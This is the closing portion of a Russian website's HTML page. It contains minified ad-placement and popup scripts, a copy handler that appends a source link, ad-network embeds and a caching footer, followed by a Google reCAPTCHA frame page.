Explorer",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Edge",identity:"Edge",versionSearch:"rv"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};function next_flat_stage(e,t){if(""==e.chapter_limit||t.content_until.text().length>parseInt(e.chapter_limit)){for(var r=[],a="",n=0;n<e.html.length;n++)("∞"==e.html[n].resolution_from||e.html[n].resolution_from<=t.client_width)&&("∞"==e.html[n].resolution_to||e.html[n].resolution_to>=t.client_width)&&("0"!=e.html[n].group?t.client_block?(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_block)):(null==r["group_"+e.html[n].group]&&(r["group_"+e.html[n].group]=[]),r["group_"+e.html[n].group].push(e.html[n].html_main)):t.client_block?r.push(e.html[n].html_block):r.push(e.html[n].html_main));for(var o in r)a="object"==typeof r[o]?a+"\n"+r[o][randomFlat(0,r[o].length-1)]:a+"\n"+r[o];if(""!=a){if(void 0!==e.how.simple&&("1"==e.how.simple.position&&jQuery(".flat_pm_start").after(a),"2"==e.how.simple.position&&jQuery(t.content_until[Math.round(t.content_until.length/2)]).after(a),"3"==e.how.simple.position&&jQuery(".flat_pm_end").before(a)),void 0!==e.how.onсe){if("true"==e.how.onсe.search_all)var i=jQuery("body").children();else i=t.content_until;(i=i.find(e.how.onсe.selector).add(i.filter(e.how.onсe.selector))).length>0&&(l="bottom_to_top"==e.how.onсe.direction?i.length-e.how.onсe.N:e.how.onсe.N-1,"before"==e.how.onсe.before_after?jQuery(jQuery.grep(i,function(e,t){return t==l})).before(a):jQuery(jQuery.grep(i,function(e,t){return t==l})).after(a))}if(void 0!==e.how.iterable&&(i=(i="true"==e.how.iterable.search_all?jQuery("body").children():t.content_until).find(e.how.iterable.selector).add(i.filter(e.how.iterable.selector))).length>0){var l=e.how.iterable.N,_=0;"bottom_to_top"==e.how.iterable.direction&&(i=i.get().reverse()),"before"==e.how.iterable.before_after?jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_before(jQuery(this),a,_),_+=10}):jQuery(jQuery.grep(i,function(e,t){return(t+1)%l==0})).each(function(){flat_func_after(jQuery(this),a,_),_+=10})}if(void 0!==e.how.popup){var s=!0;jQuery.arcticmodal("close"),"px"==e.how.popup.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.popup.after&&s&&(s=!1,jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal())}):setTimeout(function(){jQuery('<div class="flat_pm_arcticmodal">'+("true"==e.how.popup.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>").arcticmodal()},1e3*e.how.popup.after),jQuery("body").on("click",".flat_pm_arcticmodal .flat_pm_cross",function(){jQuery.arcticmodal("close")})}if(void 0!==e.how.outgoing){var f;switch(s=!0,e.how.outgoing.whence){case"1":f="top";break;case"2":f="bottom";break;case"3":f="left";break;case"4":f="right"}jQuery("body").append('<div class="flat_pm_outgoing '+f+'"'+("0"!=e.how.outgoing.indent?' style="bottom:'+e.how.outgoing.indent+'px"':"")+">"+("true"==e.how.outgoing.cross?'<div class="flat_pm_cross" onclick=""></div>':"")+a+"</div>"),"px"==e.how.outgoing.px_s?jQuery(window).scroll(function(){jQuery(this).scrollTop()>e.how.outgoing.after&&s&&(s=!1,jQuery(".flat_pm_outgoing."+f).addClass("show"))}):setTimeout(function(){jQuery(".flat_pm_outgoing."+f).addClass("show")},1e3*e.how.outgoing.after),jQuery("body").on("click",".flat_pm_outgoing .flat_pm_cross",function(){jQuery(this).parent().removeClass("show")})}}}}function flat_jQuery_is_load(){if(flat_pm_arcticmodal_load(),flat_pm_arr.length>0){jQuery('[data-flat-attr="img"]').each(function(){var e=jQuery(this);e.parent().is("a")&&e.parent().attr("data-flat-attr","a-img"),e.parent().is("p")&&e.parent().attr("data-flat-attr","p-img"),e.parent().parent().is("p")&&e.parent().parent().attr("data-flat-attr","p-img")});var e=new Date,t={},r=!0;t.client_width=window.innerWidth,t.client_date=e.getFullYear()+"-"+(2==(e.getMonth()+1+"").length?e.getMonth()+1:"0"+(e.getMonth()+1))+"-"+(2==(e.getDate()+"").length?e.getDate():"0"+e.getDate()),t.client_time=(2==(e.getHours()+"").length?e.getHours():"0"+e.getHours())+":"+(2==(e.getMinutes()+"").length?e.getMinutes():"0"+e.getMinutes()),t.client_block=detectAdb_var,t.client_country,t.client_city,t.content_until=jQuery(".flat_pm_start").nextUntil(".flat_pm_end"),t.client_os=flatDetect.OS,t.client_browser=flatDetect.browser,t.client_referer=flatDetect.referer;for(var a=0;a<flat_pm_arr.length;a++){var n=!1;if(void 0!==flat_pm_arr[a].date&&("true"==flat_pm_arr[a].date.date_time_enabled&&(new Date(t.client_date+"T"+t.client_time+":00")>new Date(t.client_date+"T"+flat_pm_arr[a].date.time_to+":00")||new Date(t.client_date+"T"+t.client_time+":00")<new Date(t.client_date+"T"+flat_pm_arr[a].date.time_from+":00"))&&(n=!0),"true"==flat_pm_arr[a].date.date_date_enabled&&(new Date(t.client_date+"T00:00:00")>new Date(flat_pm_arr[a].date.date_to+"T00:00:00")||new Date(t.client_date+"T00:00:00")<new Date(flat_pm_arr[a].date.date_from+"T00:00:00"))&&(n=!0)),void 0!==flat_pm_arr[a].referer&&(""==flat_pm_arr[a].referer.referer_enabled[0]&&(flat_pm_arr[a].referer.referer_enabled=[]),""==flat_pm_arr[a].referer.referer_disabled[0]&&(flat_pm_arr[a].referer.referer_disabled=[]),(0!=flat_pm_arr[a].referer.referer_enabled.length&&-1==flat_pm_arr[a].referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].referer.referer_disabled.length&&-1!=flat_pm_arr[a].referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0!==flat_pm_arr[a].os&&(""==flat_pm_arr[a].os.os_enabled[0]&&(flat_pm_arr[a].os.os_enabled=[]),""==flat_pm_arr[a].os.os_disabled[0]&&(flat_pm_arr[a].os.os_disabled=[]),(0!=flat_pm_arr[a].os.os_enabled.length&&-1==flat_pm_arr[a].os.os_enabled.indexOf(t.client_os)||0!=flat_pm_arr[a].os.os_disabled.length&&-1!=flat_pm_arr[a].os.os_disabled.indexOf(t.client_os))&&(n=!0)),void 0!==flat_pm_arr[a].browser&&(""==flat_pm_arr[a].browser.browser_enabled[0]&&(flat_pm_arr[a].browser.browser_enabled=[]),""==flat_pm_arr[a].browser.browser_disabled[0]&&(flat_pm_arr[a].browser.browser_disabled=[]),(0!=flat_pm_arr[a].browser.browser_enabled.length&&-1==flat_pm_arr[a].browser.browser_enabled.indexOf(t.client_browser)||0!=flat_pm_arr[a].browser.browser_disabled.length&&-1!=flat_pm_arr[a].browser.browser_disabled.indexOf(t.client_browser))&&(n=!0)),void 0!==flat_pm_arr[a].global&&void 0!==flat_pm_arr[a].global.referer&&(""==flat_pm_arr[a].global.referer.referer_enabled[0]&&(flat_pm_arr[a].global.referer.referer_enabled=[]),""==flat_pm_arr[a].global.referer.referer_disabled[0]&&(flat_pm_arr[a].global.referer.referer_disabled=[]),(0!=flat_pm_arr[a].global.referer.referer_enabled.length&&-1==flat_pm_arr[a].global.referer.referer_enabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)})||0!=flat_pm_arr[a].global.referer.referer_disabled.length&&-1!=flat_pm_arr[a].global.referer.referer_disabled.findIndex(function(e){return-1!=t.client_referer.indexOf(e)}))&&(n=!0)),void 0===flat_pm_arr[a].geo||n)n||next_flat_stage(flat_pm_arr[a],t);else{function o(e){void 0!==t.client_country&&void 0!==t.client_country?(""==e.geo.city_enabled[0]&&(e.geo.city_enabled=[]),""==e.geo.city_disabled[0]&&(e.geo.city_disabled=[]),""==e.geo.country_enabled[0]&&(e.geo.country_enabled=[]),""==e.geo.country_disabled[0]&&(e.geo.country_disabled=[]),0!=e.geo.city_enabled.length&&-1==e.geo.city_enabled.indexOf(t.client_city)||0!=e.geo.city_disabled.length&&-1!=e.geo.city_disabled.indexOf(t.client_city)||0!=e.geo.country_enabled.length&&-1==e.geo.country_enabled.indexOf(t.client_country)||0!=e.geo.country_disabled.length&&-1!=e.geo.country_disabled.indexOf(t.client_country)||next_flat_stage(e,t)):setTimeout(function(){o(e)},50)}r&&(r=!1,jQuery.ajax({type:"POST",url:ajax_url_now_me,dataType:"json",data:{action:"flat_pm_geo",data_me:{method:"flat_pm_block_geo",arr:{}}},success:function(e){switch(e[0]){case"flat_pm_block_geo":t.client_country=e[1].country,t.client_city=e[1].city;break;default:console.log("Ошибочка №2")}},error:function(){console.log("Ошибочка №1")}})),o(flat_pm_arr[a])}}}}flatDetect.init();
function flat_jQuery_loading(){if(window.jQuery){flat_jQuery_is_load()}else{setTimeout(function(){flat_jQuery_loading()},50)}}setTimeout(function(){flat_jQuery_loading()},50)
</script>
</div><!-- /#main -->
<script>
document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a>"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); };
</script>

<script src="https://yastatic.net/jquery/2.1.1/jquery.min.js"></script>
<script type="text/javascript">
  window.onload = function () {
      jQuery(".user-city").text(ymaps.geolocation.city);
  }
</script>

<!--script>
    var autoload = true;
    //jquery
    if ("undefined" == typeof jQuery) {
        autoload = !1;
        var oScriptElem = document.createElement("script");
        oScriptElem.type = "text/javascript", oScriptElem.src = "http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.7.1.min.js", document.head.insertBefore(oScriptElem, document.head.getElementsByTagName("script")[0]), oScriptElem.onload = function () {
            pops()
        }
    }
	
	//скрывать блок рекламы, если он перекрывает контент
	var hideAdsContent = true;
	
	
    var isMobile = screen.width < 769;
    var poptimer;
    var popclosetimer;
    var delays = [20, 15, 15];

    if (autoload)
        pops();

    //popups
    function pops() {
        $ = jQuery;

        $('#pc-popup-codes > div, #mobile-popup-codes > div').each(function (i, el) {
            $(el).append('<span class="pop-close"></span>');
        });

        if (!isMobile) {
			if(hideAdsContent == true && $('.breadcrumbs')[0].getBoundingClientRect().left < 160)
				return;
            $('#pc-popup-codes').addClass('show');
        }

        showPop(0);

        $("#pc-popup-codes .pop-close, #mobile-popup-codes .pop-close").click(function () {
            var o = $(this).parent().index();
            closePop(o), clearTimeout(popclosetimer), clearTimeout(poptimer), null != delays[o] && (poptimer = setTimeout(function () {
                showPop(o + 1)
            }, 5000))
        });
    }

    function showPop(o) {
        return clearTimeout(popclosetimer), console.log(new Date), isMobile ? $("#mobile-popup-codes").addClass("show") : $("#pc-popup-codes").addClass("show"), $($("#pc-popup-codes > div")[o]).show(), $($("#mobile-popup-codes > div")[o]).show(), null != delays[o] && (popclosetimer = setTimeout(function () {
            closePop(o), showPop(o + 1)
        }, 1e3 * delays[o])), o
    }

    function closePop(o) {
        return isMobile ? $("#mobile-popup-codes").removeClass("show") : $("#pc-popup-codes").removeClass("show"), $($("#pc-popup-codes > div")[o]).hide(), $($("#mobile-popup-codes > div")[o]).hide(), o
    }
</script>

<script>
!function(o){o.fn.stadck=function(t){var i=o(this),s="adaptive",e=1e3,n=0,l={position:"center",closeBtnPosition:"right"},c={position:"right",closeBtnPosition:"left"},a=o(window).innerWidth();switch((t={mode:t.mode?t.mode:s,mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:e,delay:t.delay?t.delay:n,desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:l.position,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:l.closeBtnPosition},mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:c.position,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:c.closeBtnPosition}}).mode){case"all":d(t.desktop.position,t.desktop.closeBtnPosition);break;case"adaptive":a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):d(t.desktop.position,t.desktop.closeBtnPosition);break;case"desktop":!function(o){a>t.mobileStartsFrom?d(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;case"mobile":!function(o){a<=t.mobileStartsFrom?d(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}function d(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:0,right:"auto"}):i.find(".stadck-close").css({right:0,left:"auto"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})})}}(jQuery);
</script>
<script>
    $('#stadckMobileRight1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        mobile: {
            position: 'right',
            closeBtnPosition: 'left'
        }
    });

    $('#stadckMobileLeft1').stadck({
        mode: 'mobile',
        mobileStartsFrom: 1000,
        delay: 10000,
        mobile: {
            position: 'left',
            closeBtnPosition: 'right'
        }
    });
</script-->


<!--script src="https://drprofit.ru/js/gliss.widget.js?id=57f132ee-4cc9-4380-a57f-16e0040eb9c1"></script-->

		<div id="jesakovel-eneperapigunuwa">
<script>
!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(
{id:'jesakovel-eneperapigunuwa',block:'130578', site_id:'8004'}
);})(window, 'mtzBlocks');
</script>
</div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 84/240 объектов с использованием memcached
Кэширование страницы с использованием memcached 
Кэширование БД 13/55 запросов за 0.072 секунд с использованием memcached

Served from: bolitsosud.ru @ 2026-01-27 22:20:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="APfUaOQQi50h3WJaM44waw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769541637047');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>